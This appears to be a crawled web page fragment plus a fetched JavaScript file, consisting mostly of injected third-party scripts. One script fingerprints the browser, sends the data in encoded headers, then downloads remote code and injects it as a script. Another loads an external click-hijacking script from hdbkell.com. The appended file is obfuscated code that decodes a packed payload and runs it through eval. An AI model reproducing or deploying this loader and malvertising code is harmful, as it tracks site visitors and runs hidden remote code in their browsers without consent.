o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<div class="vdkpph351991"></div>
<script>
window.k_init = window.k_init || [];
k_init.push({
id: 'vdkpph351991',
type: 'cu',
domain: 'hdbkell.com',
clickChange: true,
next: '0',
filterDevice: 'both',
blockedReferrers: '',
});

var s = document.createElement('script');
s.setAttribute('async', true);
s.setAttribute('charset', 'utf-8');
s.setAttribute('data-cfasync', false);
s.src = 'https://hdbkell.com/n8f9j.js'; 
document.head && document.head.appendChild(s);
</script>
<!--LiveInternet counter--><script>
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.8;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='15' height='15'><\/a>")
</script><!--/LiveInternet--></noindex>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1740
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"mziDTKnFO",20,4,24))